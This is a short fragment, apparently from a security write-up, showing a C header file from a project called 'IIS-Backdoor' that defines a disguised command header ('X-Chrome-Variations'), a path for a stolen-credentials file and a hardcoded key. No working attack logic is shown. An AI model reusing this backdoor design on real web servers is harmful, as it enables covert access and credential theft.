 Functions.h*
IIS-Backdoor
(全
1 #pragma once
2 #include "pch.h"
3 #include <Windows.h>
4
5 #define MAX_DATA 40000
6 #define BUFSIZE 4096
7
8 // Communication Header for the Response.
9 #define COM_HEADER "X-Chrome-Variations"
10 #define PASS_FILE "C:\\Windows\\Temp\\creds.db"
11 #define PASSWORD "thisismykey"
12
13
关注安全技术